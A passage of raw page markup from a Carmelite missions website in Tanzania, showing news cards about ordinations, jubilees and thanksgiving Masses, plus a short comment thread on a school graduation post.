                                    <img src="https://carmelitemissionstz.org/wp-content/uploads/2024/09/Junior-meeting-group-Photo-scaled.jpg" alt="JUNIOR FRIARS OF THE VICARIATE OF TANZANIA EQUIPPED WITH NECESSARY KNOWLEDGE, SKILLS AND GUIDANCE.">
                                </a><!-- .elementskit-entry-thumb END -->
                                                            
                            
                                                    </div><!-- .elementskit-entry-header END -->

                        <div class="elementskit-post-body ">
                            										                <h2 class="entry-title">
                    <a href="https://carmelitemissionstz.org/junior-friars-of-the-vicariate-of-tanzania-equipped-with-necessary-knowledge-skills-and-guidance/">
                            JUNIOR FRIARS OF THE VICARIATE&hellip;                    </a>
                </h2>
                                                        
                                                                                                                <div class="post-meta-list">
                                                                                                <span class="meta-date">

                                
                                <span class="meta-date-text">
                                    28/09/2024                                </span>
                            </span>
                                                                                                            </div>
                                                                        
                                        
                                                                                                                                                                                    </div><!-- .elementskit-post-body END -->
                    </div>
                
            </div>				

            <div class="col-lg-12 col-md-12">

                                    <div class="elementskit-post-image-card">
                        <div class="elementskit-entry-header">
                                                            <a href="https://carmelitemissionstz.org/fr-peter-ulaya-celebrates-his-thanksgiving-mass-at-ipuli-parish-tabora/" class="elementskit-entry-thumb">
                                    <img src="https://carmelitemissionstz.org/wp-content/uploads/2024/08/IMG_1520.jpg" alt="FR. PETER ULAYA CELEBRATES HIS THANKSGIVING MASS AT IPULI PARISH-TABORA">
                                </a><!-- .elementskit-entry-thumb END -->
                                                            
                            
                                                    </div><!-- .elementskit-entry-header END -->

                        <div class="elementskit-post-body ">
                            										                <h2 class="entry-title">
                    <a href="https://carmelitemissionstz.org/fr-peter-ulaya-celebrates-his-thanksgiving-mass-at-ipuli-parish-tabora/">
                            FR. PETER ULAYA CELEBRATES HIS&hellip;                    </a>
                </h2>
                                                        
                                                                                                                <div class="post-meta-list">
                                                                                                <span class="meta-date">

                                
                                <span class="meta-date-text">
                                    10/08/2024                                </span>
                            </span>
                                                                                                            </div>
                                                                        
                                        
                                                                                                                                                                                    </div><!-- .elementskit-post-body END -->
                    </div>
                
            </div>				        </div>
        
        
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-39da3ea elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="39da3ea" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cc0790f" data-id="cc0790f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d90935b elementor-widget elementor-widget-heading" data-id="d90935b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>				</div>
				<div class="elementor-element elementor-element-2edbd07 elementor-widget elementor-widget-elementskit-mail-chimp" data-id="2edbd07" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-mail-chimp.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-mail-chimp">
		<form method="post" class="ekit-mailChimpForm" data-listed="" data-success-message="Successfully listed this email" data-success-opt-in-message="">
			<div class="ekit-mail-message"></div>
			<input type="hidden" name="double_opt_in" value="no">

				<div class="elementskit_form_wraper">
													<div class="ekit-mail-chimp-email elementskit_input_wraper elementskit_input_container">
						<div class="elementskit_form_group">
														<div class="elementskit_input_element_container elementskit_input_group">
																<div class="elementskit_input_group_prepend">
									<div class="elementskit_input_group_text">
										<i aria-hidden="true" class="icon icon-envelope"></i>									</div>
								</div>
																<input type="email" aria-label="email" name="email" class="ekit_mail_email ekit_form_control " placeholder="" required />

															</div>
						</div>
					</div>
					<div class="ekit_submit_input_holder elementskit_input_wraper">
						<button type="submit" aria-label="submit" class="ekit-mail-submit" name="ekit_mail_chimp">Subscribe Now 

								<i aria-hidden="true" class="icon icon-Leaf"></i>
							</button>
					</div>
				</div>
			</form>
		</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ff72fe elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="8ff72fe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3f2970" data-id="e3f2970" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8991e8 elementor-widget elementor-widget-post-comments" data-id="b8991e8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-comments.theme_comments">
					<section id="comments" class="comments-area">

			<h2 class="title-comments">
			2 Responses		</h2>

		
		<ol class="comment-list">
					<li id="comment-2" class="comment even thread-even depth-1 parent">
			<article id="div-comment-2" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5a85e6d5ad0f08d5a1a46ebd777391f33a8a83a73fb16e8fc227166210145b36?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a85e6d5ad0f08d5a1a46ebd777391f33a8a83a73fb16e8fc227166210145b36?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Chami</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#comment-2"><time datetime="2023-08-27T12:58:20+03:00">27/08/2023 at 12:58 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>God Bless you all</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-2" data-commentid="2" data-postid="5723" data-belowelement="div-comment-2" data-respondelement="respond" data-replyto="Reply to Chami" aria-label="Reply to Chami">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-3" class="comment byuser comment-author-tanzania bypostauthor odd alt depth-2">
			<article id="div-comment-3" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/08d8d3841d8642b6bc01e072d631e50e5ea5eb3928e2e4044b1f5f2f0eca8fe7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08d8d3841d8642b6bc01e072d631e50e5ea5eb3928e2e4044b1f5f2f0eca8fe7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://carmelitemissionstz.org" class="url" rel="ugc">Carmelite Fathers Tanzania</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#comment-3"><time datetime="2023-08-27T12:59:36+03:00">27/08/2023 at 12:59 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>THank you dear Chami</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-3" data-commentid="3" data-postid="5723" data-belowelement="div-comment-3" data-respondelement="respond" data-replyto="Reply to Carmelite Fathers Tanzania" aria-label="Reply to Carmelite Fathers Tanzania">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://carmelitemissionstz.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5723' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-587a10c" data-id="587a10c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a880f9a elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="a880f9a" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a978a1e" data-id="a978a1e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57fa18b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="57fa18b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a98fa23" data-id="a98fa23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da93593 elementor-widget elementor-widget-elementskit-fancy-animated-text" data-id="da93593" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-fancy-animated-text.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >            <h2 class="ekit-fancy-text rotate-1" data-id="da93593" data-animation-settings="{&quot;animationStyle&quot;:&quot;animated&quot;,&quot;animationDelay&quot;:2000,&quot;loadingBar&quot;:3800,&quot;lettersDelay&quot;:50,&quot;typeLettersDelay&quot;:150,&quot;duration&quot;:500,&quot;revealDuration&quot;:600,&quot;revealAnimationDelay&quot;:1500}">
                			<span class="ekit-fancy-prefix-text">
				Our Latest			</span>
						<span class="ekit-fancy-text-lists ">
										<b class="ekit-fancy-text elementor-repeater-item-dd97e85 is-visible">News</b>
										<b class="ekit-fancy-text elementor-repeater-item-9f5e732 ">Events</b>
										<b class="ekit-fancy-text elementor-repeater-item-7c180e7 ">Articles</b>
									</span>
			            </h2>
        </div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14b21c8e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="14b21c8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-30bacc8e" data-id="30bacc8e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ca2b6df elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="6ca2b6df" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f084493" data-id="6f084493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ea4748e bdt-navigation-type-arrows bdt-carousel-style-carousel elementor-widget elementor-widget-bdt-carousel" data-id="3ea4748e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="bdt-carousel.default">
					        <div id="bdt-carousel-3ea4748e" class="bdt-arrows-align-center bdt-ep-carousel bdt-ep-carousel-skin-default" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000,&quot;disableOnInteraction&quot;:false},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;pauseOnHover&quot;:true,&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;freeMode&quot;:true,&quot;effect&quot;:&quot;carousel&quot;,&quot;breakpoints&quot;:{&quot;767&quot;:{&quot;slidesPerView&quot;:2,&quot;spaceBetween&quot;:0,&quot;slidesPerGroup&quot;:1},&quot;1023&quot;:{&quot;slidesPerView&quot;:3,&quot;spaceBetween&quot;:0,&quot;slidesPerGroup&quot;:1}},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-carousel-3ea4748e .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-carousel-3ea4748e .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-carousel-3ea4748e .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-carousel-3ea4748e .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;},&quot;coverflowEffect&quot;:{&quot;rotate&quot;:50,&quot;stretch&quot;:0,&quot;depth&quot;:100,&quot;modifier&quot;:1,&quot;slideShadows&quot;:true}}" bdt-height-match="target: &gt; div &gt; div &gt; .bdt-ep-carousel-item">
            <div class="swiper-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Carousel" dir="ltr">
                <div class="swiper-wrapper">
                    <div class="bdt-ep-carousel-item swiper-slide  post-14602 post type-post status-publish format-standard hentry category-blog">
                <div class="bdt-ep-carousel-thumbnail">

                            <a href="https://carmelitemissionstz.org/joyous-thanksgiving-mass-celebrated-by-rev-fr-michael-christian-bwambogo-ocd-2/" 
                title="JOYOUS THANKSGIVING MASS CELEBRATED BY REV. FR. MICHAEL CHRISTIAN BWAMBOGO OCD">
                
                <img src="https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/images/placeholder.png" alt="JOYOUS THANKSGIVING MASS CELEBRATED BY REV. FR. MICHAEL CHRISTIAN BWAMBOGO OCD">
                                </a>
            
        </div>
            <div class="bdt-ep-carousel-desc bdt-margin-top">
                    
        
        <h4 class="bdt-ep-carousel-title bdt-margin-small-bottom bdt-margin-remove-top">
            <a href="https://carmelitemissionstz.org/joyous-thanksgiving-mass-celebrated-by-rev-fr-michael-christian-bwambogo-ocd-2/">
                JOYOUS THANKSGIVING MASS CELEBRATED BY REV. FR. MICHAEL CHRISTIAN BWAMBOGO OCD            </a>
        </h4>
            <div class="bdt-ep-carousel-meta bdt-subnav bdt-flex-middle bdt-margin-small-top" data-bdt-margin>
                    <span class="pc-date">
            <span>
                09/01/2026            </span>
        </span>
            <span class="pc-avatar">
            <span>No Comments</span>
        </span>
            </div>
            <div class="bdt-ep-carousel-excerpt">
            <p>The Parish of St. Michael the Archangel at Mubunda in the Diocese of Bukoba was</p>
        </div>
            <a class="bdt-ep-carousel-button elementor-button elementor-size-sm" href="https://carmelitemissionstz.org/joyous-thanksgiving-mass-celebrated-by-rev-fr-michael-christian-bwambogo-ocd-2/">
            <span >
                Read More
                            </span>

        </a>
            </div>
            </div>
            <div class="bdt-ep-carousel-item swiper-slide  post-15029 post type-post status-publish format-standard hentry category-blog">
                <div class="bdt-ep-carousel-thumbnail">

                            <a href="https://carmelitemissionstz.org/four-friars-ordained-to-the-diaconate-in-the-vicariate-of-tanzania/" 
                title="Four Friars Ordained to the Diaconate in the Vicariate of Tanzania">
                
                <img src="https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/images/placeholder.png" alt="Four Friars Ordained to the Diaconate in the Vicariate of Tanzania">
                                </a>
            
        </div>
            <div class="bdt-ep-carousel-desc bdt-margin-top">
                    
        
        <h4 class="bdt-ep-carousel-title bdt-margin-small-bottom bdt-margin-remove-top">
            <a href="https://carmelitemissionstz.org/four-friars-ordained-to-the-diaconate-in-the-vicariate-of-tanzania/">
                Four Friars Ordained to the Diaconate in the Vicariate of Tanzania            </a>
        </h4>
            <div class="bdt-ep-carousel-meta bdt-subnav bdt-flex-middle bdt-margin-small-top" data-bdt-margin>
                    <span class="pc-date">
            <span>
                09/01/2026            </span>
        </span>
            <span class="pc-avatar">
            <span>No Comments</span>
        </span>
            </div>
            <div class="bdt-ep-carousel-excerpt">
            <p>On February 22, 2025, four Carmelite Friars were ordained to the Diaconate at Our Lady</p>
        </div>
            <a class="bdt-ep-carousel-button elementor-button elementor-size-sm" href="https://carmelitemissionstz.org/four-friars-ordained-to-the-diaconate-in-the-vicariate-of-tanzania/">
            <span >
                Read More
                            </span>

        </a>
            </div>
            </div>
            <div class="bdt-ep-carousel-item swiper-slide  post-15102 post type-post status-publish format-standard hentry category-blog">
                <div class="bdt-ep-carousel-thumbnail">

                            <a href="https://carmelitemissionstz.org/diamond-jubilee-of-sr-maria-gabriela-ocd-carmel-bunda-2/" 
                title="DIAMOND JUBILEE OF SR. MARIA GABRIELA OCD- CARMEL BUNDA">
                
                <img src="https://carmelitemissionstz.org/wp-content/plugins/elementor/assets/images/placeholder.png" alt="DIAMOND JUBILEE OF SR. MARIA GABRIELA OCD- CARMEL BUNDA">
                                </a>
            
        </div>
            <div class="bdt-ep-carousel-desc bdt-margin-top">
                    
        
        <h4 class="bdt-ep-carousel-title bdt-margin-small-bottom bdt-margin-remove-top">
            <a href="https://carmelitemissionstz.org/diamond-jubilee-of-sr-maria-gabriela-ocd-carmel-bunda-2/">
                DIAMOND JUBILEE OF SR. MARIA GABRIELA OCD- CARMEL BUNDA            </a>
        </h4>
            <div class="bdt-ep-carousel-meta bdt-subnav bdt-flex-middle bdt-margin-small-top" data-bdt-margin>
                    <span class="pc-date">
            <span>
                09/01/2026            </span>
        </span>
            <span class="pc-avatar">
            <span>No Comments</span>
        </span>
            </div>
            <div class="bdt-ep-carousel-excerpt">
            <p>It was a day of joy and jubilation, as Bunda Carmel geared itself up to</p>
        </div>
            <a class="bdt-ep-carousel-button elementor-button elementor-size-sm" href="https://carmelitemissionstz.org/diamond-jubilee-of-sr-maria-gabriela-ocd-carmel-bunda-2/">
            <span >
                Read More
                            </span>

        </a>
            </div>
            </div>
            <div class="bdt-ep-carousel-item swiper-slide  post-15321 post type-post status-publish format-standard has-post-thumbnail hentry category-parishes">
                <div class="bdt-ep-carousel-thumbnail">

                            <a href="https://carmelitemissionstz.org/silver-jubilee-celebration-of-st-peter-claver-parish-mbezi-louis-dar-es-salaam/" 
                title="Silver Jubilee Celebration of St Peter Claver Parish – Mbezi Louis, Dar Es Salaam">
                
                <img width="1024" height="683" src="https://carmelitemissionstz.org/wp-content/uploads/2025/11/Peter-Claver-Jubilee-25-22.jpg" class="attachment-full size-full wp-image-15341" alt="" srcset="https://carmelitemissionstz.org/wp-content/uploads/2025/11/Peter-Claver-Jubilee-25-22.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2025/11/Peter-Claver-Jubilee-25-22-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2025/11/Peter-Claver-Jubilee-25-22-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />
                                </a>
            
        </div>
            <div class="bdt-ep-carousel-desc bdt-margin-top">
                    
        
        <h4 class="bdt-ep-carousel-title bdt-margin-small-bottom bdt-margin-remove-top">
            <a href="https://carmelitemissionstz.org/silver-jubilee-celebration-of-st-peter-claver-parish-mbezi-louis-dar-es-salaam/">
                Silver Jubilee Celebration of St Peter Claver Parish – Mbezi Louis, Dar Es Salaam            </a>
        </h4>
            <div class="bdt-ep-carousel-meta bdt-subnav bdt-flex-middle bdt-margin-small-top" data-bdt-margin>
                    <span class="pc-date">
            <span>
                10/11/2025            </span>
        </span>
            <span class="pc-avatar">
            <span>No Comments</span>
        </span>
            </div>
            <div class="bdt-ep-carousel-excerpt">
            <p>On 2nd September 2025, the Parish of St Peter Claver, Mbezi Louis, joyfully celebrated its</p>
        </div>
            <a class="bdt-ep-carousel-button elementor-button elementor-size-sm" href="https://carmelitemissionstz.org/silver-jubilee-celebration-of-st-peter-claver-parish-mbezi-louis-dar-es-salaam/">
            <span >
                Read More
                            </span>

        </a>
            </div>
            </div>
            <div class="bdt-ep-carousel-item swiper-slide  post-15310 post type-post status-publish format-standard has-post-thumbnail hentry category-mission">
                <div class="bdt-ep-carousel-thumbnail">

                            <a href="https://carmelitemissionstz.org/growing-in-fraternity-and-mission-the-2025-carmelite-anglophone-second-novitiate-in-dodoma/" 
                title="Growing in Fraternity and Mission: The 2025 Carmelite-Anglophone Second Novitiate in Dodoma">
                
                <img width="1080" height="810" src="https://carmelitemissionstz.org/wp-content/uploads/2025/10/IMG-20250806-WA0041.jpg" class="attachment-full size-full wp-image-15316" alt="" srcset="https://carmelitemissionstz.org/wp-content/uploads/2025/10/IMG-20250806-WA0041.jpg 1080w, https://carmelitemissionstz.org/wp-content/uploads/2025/10/IMG-20250806-WA0041-300x225.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2025/10/IMG-20250806-WA0041-1024x768.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2025/10/IMG-20250806-WA0041-768x576.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />
                                </a>
            
        </div>
            <div class="bdt-ep-carousel-desc bdt-margin-top">
                    
        
        <h4 class="bdt-ep-carousel-title bdt-margin-small-bottom bdt-margin-remove-top">
            <a href="https://carmelitemissionstz.org/growing-in-fraternity-and-mission-the-2025-carmelite-anglophone-second-novitiate-in-dodoma/">
                Growing in Fraternity and Mission: The 2025 Carmelite-Anglophone Second Novitiate in Dodoma            </a>
        </h4>
            <div class="bdt-ep-carousel-meta bdt-subnav bdt-flex-middle bdt-margin-small-top" data-bdt-margin>
                    <span class="pc-date">
            <span>
                22/10/2025            </span>
        </span>
            <span class="pc-avatar">
            <span>No Comments</span>
        </span>
            </div>
            <div class="bdt-ep-carousel-excerpt">
            <p>From July 19th to September 20th, 2025, the Carmel Prayer House in Dodoma, Tanzania became</p>
        </div>
            <a class="bdt-ep-carousel-button elementor-button elementor-size-sm" href="https://carmelitemissionstz.org/growing-in-fraternity-and-mission-the-2025-carmelite-anglophone-second-novitiate-in-dodoma/">
            <span >
                Read More
                            </span>

        </a>
            </div>
            </div>
            <div class="bdt-ep-carousel-item swiper-slide  post-15271 post type-post status-publish format-standard has-post-thumbnail hentry category-mission category-province category-vicariate">
                <div class="bdt-ep-carousel-thumbnail">

                            <a href="https://carmelitemissionstz.org/malisho-community-celebrates-silver-jubilee/" 
                title="MALISHO COMMUNITY CELEBRATES SILVER JUBILEE">
                
                <img width="813" height="542" src="https://carmelitemissionstz.org/wp-content/uploads/2025/10/jubilee-malisho-25-3.jpg" class="attachment-full size-full wp-image-15274" alt="" srcset="https://carmelitemissionstz.org/wp-content/uploads/2025/10/jubilee-malisho-25-3.jpg 813w, https://carmelitemissionstz.org/wp-content/uploads/2025/10/jubilee-malisho-25-3-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2025/10/jubilee-malisho-25-3-768x512.jpg 768w" sizes="(max-width: 813px) 100vw, 813px" />
                                </a>
            
        </div>
            <div class="bdt-ep-carousel-desc bdt-margin-top">
                    
        
        <h4 class="bdt-ep-carousel-title bdt-margin-small-bottom bdt-margin-remove-top">
            <a href="https://carmelitemissionstz.org/malisho-community-celebrates-silver-jubilee/">
                MALISHO COMMUNITY CELEBRATES SILVER JUBILEE            </a>
        </h4>
            <div class="bdt-ep-carousel-meta bdt-subnav bdt-flex-middle bdt-margin-small-top" data-bdt-margin>
                    <span class="pc-date">
            <span>
                22/10/2025            </span>
        </span>
            <span class="pc-avatar">
            <span>No Comments</span>
        </span>
            </div>
            <div class="bdt-ep-carousel-excerpt">
            <p>Carmelite Novitiate Community Malisho hit a milestone in its history in the Carmelite Vicariate of</p>
        </div>
            <a class="bdt-ep-carousel-button elementor-button elementor-size-sm" href="https://carmelitemissionstz.org/malisho-community-celebrates-silver-jubilee/">
            <span >
                Read More
                            </span>

        </a>
            </div>
            </div>
    		</div>
				</div>

											<div class="bdt-position-z-index bdt-position-center bdt-visible@m">
				<div class="bdt-arrows-container bdt-slidenav-container">
					<div class="bdt-navigation-prev bdt-slidenav-previous bdt-icon bdt-slidenav">
						<i class="ep-icon-arrow-left-0" aria-hidden="true"></i>
					</div>
					<div class="bdt-navigation-next bdt-slidenav-next bdt-icon bdt-slidenav">
						<i class="ep-icon-arrow-right-0" aria-hidden="true"></i>
					</div>
				</div>
			</div>
				
		</div>

				</div>
				<div class="elementor-element elementor-element-dcf0661 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-creative-button" data-id="dcf0661" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-creative-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
								<a href="https://carmelitemissionstz.org/news-events/" class="ekit_creative_button ekit_hover_on_collision" id="" data-text="">

						
						<span class="ekit_creative_button_text">ALL NEWS</span>

																	</a>
						</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d2c8257 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="2d2c8257" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-695f979f" data-id="695f979f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3143638d elementor-widget elementor-widget-heading" data-id="3143638d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">For Spiritual Updates</h2>				</div>
				<div class="elementor-element elementor-element-4f97d6c2 elementor-widget elementor-widget-heading" data-id="4f97d6c2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">SAUTI YA CARMELI</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3222b029 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="3222b029" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7eb28d97" data-id="7eb28d97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcaf935 elementor-widget elementor-widget-image" data-id="fcaf935" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
																<a href="#">
